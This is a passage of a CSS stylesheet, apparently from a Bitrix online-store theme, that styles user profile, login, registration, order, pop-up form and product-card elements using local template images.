	clear: both;
}

#personalInfo span.heading {
	display: block;
	text-align: left !important;
	padding-left: 24px;
	color: #fff !important;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add !important;
}

#personalInfo input[type="checkbox"] {
	height: 15px;
	width: 15px;
}

#mainProfile {
	overflow: hidden;
}

#mainProfile .profileTable {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#mainProfile .left {
	padding-right: 4%;
}

#mainProfile .left .heading {
	font-size: 18px;
	color: #fff;
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	display: block;
	line-height: 40px;
	height: 40px;
	padding-left: 18px;
	margin-bottom: 24px;
}

#mainProfile .profileSettings .heading {
	font-size: 16;
	color: #334add;
	background: none;
	margin: 0;
	padding: 0;
}

#mainProfile .profileSettings {
	margin: 0 18px;
	margin-right: 30px;
}

#mainProfile .profileSettings li:first-child {
	margin-right: 10%;
}

#mainProfile .profileSettings li {
	float: left;
	width: 45%;
	min-width: 200px;
}

#mainProfile .profileSettings input[type="text"] {
	padding: 0 5px;
	width: 100%;
	min-width: 180px;
	height: 30px;
	border: 1px solid #c0c0c0;
	margin-bottom: 8px;
	background: #ffffff;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#mainProfile .profileSettings input[type="text"]:focus {
	border: 1px solid #888;
}

#mainProfile .profileSettings textarea {
	padding: 5px 5px;
	width: 100%;
	min-width: 180px;
	height: 80px;
	border: 1px solid #c0c0c0;
	margin-bottom: 8px;
	resize: none;
	background: #ffffff;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#mainProfile .profileSettings textarea:focus {
	border: 1px solid #888;
}

#mainProfile .profileSettings label {
	font-size: 14px;
	display: block;
	margin-bottom: 8px;
}

#mainProfile .profileSettings .submit {
	background: #334add;
	display: block;
	color: #fff;
	font-size: 14px;
	line-height: 40px;
	height: 40px;
	text-decoration: none;
	width: 212px;
	text-align: center;
	margin-top: 8px;
}

#mainProfile .profileSettings .submit:hover {
	background: #1b33cc;
}

#mainProfile .profileSettings .submit:active {
	position: relative;
	top: 1px;
}

#mainProfile .right {
	width: 290px;
	vertical-align: top;
}

#mainProfile .right .wrap {
	border: 1px solid #c0c0c0;
}

#mainProfile .right .heading {
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	height: 40px;
	line-height: 40px;
	display: block;
	font-size: 16px;
	color: #fff;
	padding-left: 18px;
}

#mainProfile .right ul li:first-child {
	border: 0;
}

#mainProfile .right ul li {
	border-top: 1px solid #c0c0c0;
	height: 35px;
	line-height: 35px;
	padding-left: 18px;
}

#mainProfile .right ul li a {
	color: #505050;
	display: block;
	text-decoration: none;
}

#mainProfile .right ul li a:hover {
	color: #334add;
}

#mainProfile .right ul li .cnt {
	background: #334add;
	padding: 4px 6px;
	text-align: center;
	color: #fff;
	border-radius: 2px;
}

#mainProfile .bx_my_order_switch a {
	height: 35px;
	line-height: 35px;
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	text-align: center;
	text-decoration: none;
	color: #fff;
	display: inline-block;
	padding: 0px 12px;
}

#mainProfile .bx_my_order_switch a:hover {
	background: #1b33cc;
}

#mainProfile .bx_my_order_switch a:active {
	position: relative;
	top: 1px;
}

#empty .info {
	display: inline-block;
	width: 75%;
}

#empty h3 {
	font-size: 24px;
	font-weight: normal;
	margin-bottom: 12px;
}

#empty p {
	font-size: 16px;
}

#empty p a {
	color: #334add;
}

#empty p a:hover {
	color: #1b33cc;
}

#empty .back {
	background: #334add;
	display: block;
	line-height: 35px;
	width: 180px;
	height: 35px;
	font-size: 16px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	margin-top: 12px;
}

#empty .back:hover {
	background: #1b33cc;
}

#empty .back:active {
	position: relative;
	top: 1px;
}

#empty .emptyImg {
	display: inline-block;
	margin-right: 36px;
	vertical-align: bottom;
}

#empty table{
	width:100%;
	table-layout: fixed;
}

#empty table h3{
	margin-top:0px;
}

#empty table .info{
	width: 100%;
}

#empty table td:first-child{
	padding-right: 24px;
	width:319px;
}

#empty table td{
	vertical-align: middle;
}

#loader {
	background: url(/bitrix/templates/electro_dark_blue_white/images/loader.gif) 50% 50% no-repeat rgba(0, 0, 0, 0.298);
	display: none;
	height: 100%;
	left: 0px;
	overflow: visible;
	position: fixed;
	top: 0px;
	width: 100%;
	z-index: 998;
}

#advBlock ul {
	margin: 0;
	padding: 0;
}

#advBlock.small #slider {
	width: 100% !important;
}

#advBlock.small #advRight {
	display: none !important;
}

#authForm .inf {
	margin-top: 0;
	font-size: 14px;
	margin-bottom: 12px;
}

#authForm .inf a {
	color: #334add;
}
#authForm a{
	color: #334add;
	text-decoration: none;
	display: block;
	padding:2px 0;
	margin-top:8px;
}
#authForm .inf a:hover {
	color: #1b33cc;
}

#authForm label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#authForm input[type="text"], 
#authForm input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#authForm input:focus {
	border: 1px solid #888888;
}

#authForm .electroCheck {
	width: 15px;
	height: 15px;
	float:left;
}

#authForm .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#authForm .submit:hover {
	background: #1b33cc;
}

#authForm .submit:active, #authForm .submit:focus {
	border: 0;
}

#authForm .sec {
	margin-left: 4px;
}

#authForm .forgot {
	color: #334add;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	margin-left: 12px;
}

#authForm .forgot:hover {
	color: #1b33cc;
}
#authForm p{
	margin:0;
}
#authForm .notetext{
	display: block;
	margin-bottom: 12px;
}
#authForm .errortext {
	margin-top:0;
	font-size: 16px;
	margin-bottom: 12px;
	display: block;
}
#register h1{
	padding-bottom: 0px;
}
#register label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#register input[type="text"], 
#register input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#register .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#register .submit:hover {
	background: #1b33cc;
}

#register .submit:active, #register .submit:focus {
	border: 0;
}

#register a{
	color:#334add;
	text-decoration: none;
	font-weight: normal;
}
#register a:hover{
	color:#1b33cc;
}
#register .inf {
	margin-top: 0;
	font-size: 14px;
}

#register .inf a {
	color: #334add;
}

#register .inf a:hover {
	color: #1b33cc;
}

#forgot .inf {
	margin-top: 0;
	font-size: 14px;
}

#forgot .inf a {
	color: #334add;
}

#forgot .inf a:hover {
	color: #1b33cc;
}

#forgot label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#forgot input[type="text"], 
#forgot input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#forgot .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#forgot .submit:hover {
	background: #1b33cc;
}

#forgot .submit:active, #register .submit:focus {
	border: 0;
}

#callback label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#callback input[type="text"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 350px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#callback input:focus {
	border: 1px solid #888888;
}

#callback textarea {
	resize: none;
	overflow: auto;
	padding-top: 4px;
	padding-left: 4px;
	border: 1px solid #C0C0C0;
	width: 350px;
	background: #f9f9f9;
	height: 90px;
}

#callback textarea:focus {
	border: 1px solid #888888;
}

#callback .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#callback .submit:hover {
	background: #1b33cc;
}

#callback .submit:active, #callback .submit:focus {
	border: 0;
}

#callback p {
	margin-top: 0;
	font-size: 14px;
}

#orderSettings {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#orderSettings td {
	padding: 24px 0 48px;
	vertical-align: top;
}

#orderSettings td:first-child {
	width: 400px;
	padding-right: 24px;
}

#order #ID_PROFILE_ID {
	width: 400px;
}

#order #deviveryList {
	overflow: hidden;
}

#order #deviveryList li {
	border: 1px solid #C0C0C0;
	display: block;
	overflow: hidden;
	width: 320px;
	float: left;
	margin-left: 24px;
	margin-top: 24px;
	margin-bottom: 24px;
	cursor: pointer;
	height: 90px;
}

#order #deviveryList .selected {
	border: 1px solid #797979;
}

#order #deviveryList .name {
	font-size: 13px;
	color: #000;
}

#order .productList {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#order .productList th {
	background: #F2F2F2;
	border-right: 1px solid #F9F9F9;
	color: #000000;
	font: 15px "bender", "arial", sans-serif;
	padding: 12px;
	text-align: center;
}

#order .productList td {
	text-align: center;
	padding: 12px;
	vertical-align: middle;
	border: 1px solid #f1f1f1;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */
	color: #000;
	font-size: 14px;
}

#order .productList td img {
	max-height: 90%;
	max-width: 90%;
	vertical-align: middle;
}

#order .productList td a {
	display: block;
	color: #000;
	text-align: left;
}

#order .productList td a:hover {
	color: #334add;
}

#order .heading {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #1b33cc;
	height: 40px;
	line-height: 40px;
	background: #1b33cc;
	display: block;
	color: #fff;
	margin-bottom: 12px;
	padding-left: 12px;
}

#order .heading2 {
	display: block;
	font-size: 18px;
	margin: 12px 0px;
}

#order .heading3 {
	display: block;
	font-size: 16px;
	margin: 12px 0;
	padding-bottom: 12px;
}

#order .selectPerson li {
	display: inline-block;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	background: #f6f6f6;
	color: #000;
	border: 1px solid #e4d4d4;
	margin-right: 12px;
	padding: 0px 12px;
	cursor: pointer;
}

#order .selectPerson .selected {
	color: #fff;
	background: #1b33cc;
}

#order .pers {
	display: none;
}

#order #sale_order_props label {
	display: block;
	width: 150px;
	margin: 12px 0px;
	font-size: 14px;
}

#order #sale_order_props input {
	display: inline-block;
	height: 20px;
	width: 400px;
	padding-left: 4px;
}

#order #sale_order_props textarea {
	width: 400px;
	padding-left: 4px;
	padding-top: 4px;
	resize: none;
}

#fastBack, #otherForm {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	left: 0;
}

#fastBack #fastBackWrapper, #otherForm #otherFormWrapper {
	width: 350px;
	background-color: #00005c;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
	position: relative;
	-webkit-transform: translate3d(0,0,0);
}

#fastBack #fastBackWrapper span, #otherForm #otherFormWrapper span  {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #fff;
	height: 50px;
	background-color: #334add;
	line-height: 50px;
}

#fastBack #fastBackWrapper .fastBackClose, #otherForm #otherFormWrapper .otherFormClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 24px;
	right: 24px;
}



#fastBack #fastBackSucces, #otherForm #otherFormSuccess{
	display: none;
}

#fastBack .message, #otherForm .message{
	text-align: center;
	color: #fff;
	display: block;
}

#fastBack .close, #otherForm .close{

	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin: auto;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#fastBack .close:hover, #otherForm .close:hover{
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#fastBack .close:active, #otherForm .close:active{
	position: relative;
	top: 1px;
}

#fastBack #fastBackWrapper form, #otherForm #otherFormWrapper form {
	margin-top: 24px;
}

#fastBack #fastBackWrapper input, #otherForm #otherFormWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #ededed;
	color: #000;
	/*text-shadow: 2px 2px 2px #000;*/
	font-weight: bold;
	padding-left: 40px;
}

#fastBack #fastBackWrapper textarea, #otherForm #otherFormWrapper textarea {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 288px;
	margin: 0px 25px 12px;
	height: 80px;
	line-height: 21px;
	background-color: #ededed !important;
	color: #000;
	/*text-shadow: 2px 2px 2px #000;*/
	font-weight: bold;
	padding-left: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	resize: none;
	overflow: hidden;
	background-image: none;
	display: block;
}

#fastBack #fastBackWrapper textarea:focus, #otherForm #otherFormWrapper textarea:focus {
	background-color: #EDEDFF !important;
}

#fastBack #fastBackWrapper textarea:active, #otherForm #otherFormWrapper textarea:active {
	background-color: #ededed !important;
}

#fastBack #fastBackWrapper select, #otherForm #otherFormWrapper select {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 302px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 21px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 12px;
	display: block;
}

#fastBack #fastBackWrapper input#fastBackName, #otherForm #otherFormWrapper input#otherFormName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackName:focus, #otherForm #otherFormWrapper input#otherFormName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper input#fastBackEmail, #otherForm #otherFormWrapper input#otherFormEmail {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackEmail:focus, #otherForm #otherFormWrapper input#otherFormEmail:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper input#fastBackPhone, #otherForm #otherFormWrapper input#otherFormPhone {
	background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackPhone:focus, #otherForm #otherFormWrapper input#otherFormPhone:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper a#fastBackSubmit, #otherForm #otherFormWrapper a#otherFormSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin-left: 154px;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#fastBack #fastBackWrapper a#fastBackSubmit:hover, #otherForm #otherFormWrapper a#otherFormSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#fastBack #fastBackWrapper #fastBackErrors, #otherForm #otherFormWrapper #otherFormErrors {
	font: normal normal 14px "bender" , arial , sans-serif;
	padding: 12px 0px;
	background-color: #000;
	color: #fff;
	display: block;
	text-align: center;
	margin-top: 12px;
	margin-left: -8px;
	padding-right: 8px;
	width: 358px;
	display: none;
}

.sectional li {
	display: block;
}

/* GLOBAL CLASES */

.product {
	float: left;
}

.product .wrap {
	width: 90%;
	border: 1px solid #e4e4e4;
	margin: 0px auto;
	position: relative;
	-o-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.product .wrap:hover {
	border: 1px solid #c9c9c9;
}

.product .marker {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	top: 4px;
	left: -4px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/marker.png) 0 0 repeat transparent;
	color: #fff;
	padding: 3px 4px;
	line-height: 16px;
	z-index: 10;
}

.product .rating {
	position: absolute;
	right: 8px;
	top: 4px;
	z-index: 10;
	width: 79px;
}

.product .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/images/rating.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

.product .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/images/rating.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

.product a {
	text-decoration: none;
}

.product a:active {
	position: relative;
	top: 1px;
}

.product .pic {
	text-align: center;
	padding: 24px 0px 8px;
	display: block;
	height: 120px;
	line-height: 120px;
}

.product .pic img {
	max-width: 90%;
	max-height: 90%;
	vertical-align: middle;
}

.product .name {
	font: normal normal 13px "bender" , arial , sans-serif;
	text-decoration: none;
	text-align: center;
	margin-top: 8px;
	padding: 0px 10px;
	display: block;
	color: #000;
	height: 30px;
	overflow: hidden;
}

.product .name:hover {
	color: #1b33cc;
}

.product .name:active {
	position: relative;
	top: 1px;
}

.product .price {
	font: normal normal 14px "bender" , arial , sans-serif;
	position: relative;
	display: block;
	color: #000;
	height: 20px;
	width: 46%;
	float: left;
	font-weight: 400;
	background:#DFFFFF;
	border-radius: 4px;
	display: inline-block;
	padding: 7px 2px 5px;
	vertical-align: middle;
	white-space: nowrap;
	border: 1px solid transparent;
	font-weight: bold;
}

.product .price s {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	color: #acacac;
	right: 12px;
	top: -8px;
	display: block;
}

.product .price, 
.product .addCart {
	text-align: center;
	margin-top: 16px;
}

.product .addCart,
.product .addSku {
	background: url("/bitrix/templates/electro_dark_blue_white/images/incart.png") 0 0  repeat #334add;
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 25px;
	display: block;
	height: 25px;
	clear: right;
	float: right;
	color: #fff;
	width: 86px;
	margin-right: 10px;
	margin-bottom: 10px;
}

.product .addCart:hover,
.product .addSku:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/images/incartHover.png") 0 0  repeat #1b33cc;
}

.product .hr {
	border-top: 1px solid #e4e4e4;
	overflow: hidden;
	clear: both;
}

.product .addCompare, .product .available, .product .noAvailable {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #7f7f7f;
	text-align: center;
	line-height: 28px;
	display: block;
	height: 28px;
	float: left;
	width: 49.4%;
	margin: 2px 0px;
}

.product .addCompare img, 
.product .available img, .product .noAvailable img {
	vertical-align: middle;
	padding-right: 4px;
}

.product .addCompare {
	border-right: 1px solid #e4e4e4;
}

.product .addCompare:hover {
	color: #334add;
}

.product .available {
	color: #19ad24;
	font-size: 12px;

}

.addCompare{
	-webkit-transition:all 0.2s;
    -moz-transition:all 0.2s;
    -o-transition:all 0.2s;
    transition: all 0.2s;
}

.copyright {
	color: #525252;
}

.copyrightRef {
	display: block !important;
	margin-top: -5px;
}

.copyrightRef img {
	padding-top: 0px !important;
	margin-top: -10px;
}

.copyrightRef img {
	margin: 0px !important;
}

.footerRating {
	margin-left: 0px !important;
	margin-top: 8px;
}

.footerBorder {
	border: 0px !important;
}

.vk, .twitter, .facebook, .odnoklassniki, .googleplus, .youtube {
	display: inline-block;
	vertical-align: middle;
	width: 21px;
	height: 21px;
	margin-right: 6px;
}

.vk {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn1.png) 0 0 no-repeat;
}

a:hover .vk {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn1.png) 0 -21px no-repeat;
}

.facebook {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn2.png) 0 0 no-repeat;
}

a:hover .facebook {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn2.png) 0 -21px no-repeat;
}

.odnoklassniki {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn3.png) 0 0 no-repeat;
}

a:hover .odnoklassniki {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn3.png) 0 -21px no-repeat;
}

.twitter {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn4.png) 0 0 no-repeat;
}

a:hover .twitter {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn4.png) 0 -21px no-repeat;
}

.googleplus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn5.png) 0 0 no-repeat;
}

a:hover .googleplus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn5.png) 0 -21px no-repeat;
}

.youtube {
    background: url(/bitrix/templates/electro_dark_blue_white/images/sn5_1.png) 0 0 no-repeat;
}

a:hover .youtube {
    background: url(/bitrix/templates/electro_dark_blue_white/images/sn5_1.png) 0 -21px no-repeat;
}

.wrapper {
	margin: 0px 25px;
	min-width: 900px;
}

.loaderMin {
	background: url("/bitrix/templates/electro_dark_blue_white/images/loaderMin.gif") 0 7px  no-repeat !important;
}

.loaderBlue {
	background: url("/bitrix/templates/electro_dark_blue_white/images/loaderBlue.gif") 0 7px  no-repeat !important;
}

.visible {
	position: static !important;
	height: 0px;
}
/*
.rouble {
	font: normal normal 14px "rouble", "bender" , arial , sans-serif;
	font-style: normal;
	position: relative;
}

.rouble i {
	font: 14px "rouble", "bender", "arial", sans-serif;
	position: absolute;
	left: 1%;
	top: 14%;
}
*/
.bx_pagination_bottom .bx_pagination_page li.bx_active {
	background-color: #334add !important;
	color: #fff !important;
}

.addCart{
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.addCart.disabled{
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
	border: 1px solid #e4e4e4 !important;
	background: #f6f6f6 !important;
	color: #888 !important;
	cursor: default !important;
}

.addCart.disabled:active{
	position: static !important;
}

.bask .addCart.disabled{
	background-color: #1b33cc !important;
	color: #fff !important;
	border: 0 !important;
	opacity: 0.5 !important;
}

.loading{
	position: relative;
	color:#F9F9F9 !important;
}

.loading:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 10;
  background: rgba(0,0,0,0.1);

}

.basketIMG{
	display: block;
	height:170px;
	line-height: 170px;
}
.basketIMG img{
	max-height: 95% !important;
}
.addCart.added{
	background: #1b33cc !important;
}

.addSku{
	font: normal normal 14px "bender" , arial , sans-serif;
	background-color: #334add;
	line-height: 25px;
	text-align: center;
	margin: 16px 10px 10px 10px;
	display: block;
	height: 25px;
	clear: right;
	float: right;
	color: #fff;
	width: 86px;
}
.addSku:hover {
	background-color: #1b33cc;
}	

.addSku:active{
	position: relative;
	top: 1px;
}

.blackOut{
	position: fixed;
	z-index: 998;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	overflow: auto;
}

.hidden{
	visibility: hidden;
	display: none;
	opacity: 0;
}

.clear {
	clear: both;
}

.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.clearfix {
	display: inline-block;
}

html[xmlns] .clearfix {
	display: block;
}

* html .clearfix {
	height: 1%;
}

::selection {
	background: #eca712;
	color: #fff;
}

::-moz-selection {
	background: #eca712;
	color: #fff;
}

::-webkit-selection {
	background: #eca712;
	color: #fff;
}

.list_item a:first-child{
    max-wifth:100%
}
#category li{
    width:136px;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #eaeaea;
	-webkit-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px;

}
#category li:hover {
	border-color: #000;
}

#category li{
    height:97px !important
}
.electroCheck_div{
    background-size:100%;
    width:20px;
    height:20px;
}
#smartFilter ul li input[type="checkbox"]{
    width:15px;
    height:20px;
}
#smartFilter li ul li label{
    font-size:14px;
}
#category li{
    /*height:230px*/
}
.list_item a:first-child {

   margin: auto;

}




#smartFilter ul li input[type="checkbox"]{
    width:25px;
    height:25px;
}

.electroCheck_div:hover {
    /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -20px / 100% auto;*/
}
.electroCheck_div_active:hover {
   /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -40px / 100% auto;*/
}
.electroCheck_div_active{
    /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -40px/100%;*/
}

.smartfilter{background:#fff}
#smartFilter .hd2 {
   background: #334add url("/bitrix/templates/electro_dark_blue_white/images/color.png") repeat scroll 0 0;
   color: #fff;
   display: block;
   font: 16px/60px "bender",arial,sans-serif;
   height: 60px;
   margin-bottom: 18px;
   padding-left: 25px;
}
#smartFilter {
   padding-bottom: 25px;
   position: relative;
}

.smartfilter {
    background: #fff none repeat scroll 0 0;
    border-right: 1px solid #dbdbdb;
}

#mainContentleft a.allowHide + ul {
    /*display: block;*/
}
.product .wrap{
    max-width: 220px;
}
.electroCheck_div{
    background-position: 0 -100px;
}
.electroCheck_div:hover{
   background-position: 0 -75px;
}
.electroCheck_div_active{
    background-position: 0 -24px;
}
#smartFilter .modef, #smartFilter .modef a:hover{
    color: #ededed;
}
#smartFilter .modef a{
    color:#fff;
    font-size:16px;
    font-weight:700;
}
#smartFilter .modef a:hover {
    color: #f00;
    font-weight: 400;
}
#topSearchSelect {
	background: #00005C;
}
#topCart,
#topMenu{
	margin-top: 15px;
}
#catalog .productList li {
	transition: all 0.3s;
}
#catalog .productList li:hover {
	border-color: #334add;
	box-shadow: 0px 0px 15px #334AE1;
	transition: all 0.3s;
}
#reloadSearch .bask .addCart,
.product .addCart {
	background-img: none;
}
#reloadSearch .bask .addCart,
.product .addCart{
	margin-top: 17px;
	background-color: #334add;

	background: #4bbe3f;
	background: -webkit-linear-gradient(top, #79d670, #4bbe3f);
	background: -ms-linear-gradient(top, #79d670, #4bbe3f);
	background: -moz-linear-gradient(top, #79d670, #4bbe3f);
	background: linear-gradient('to bottom', #79d670, #4bbe3f);
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 0;
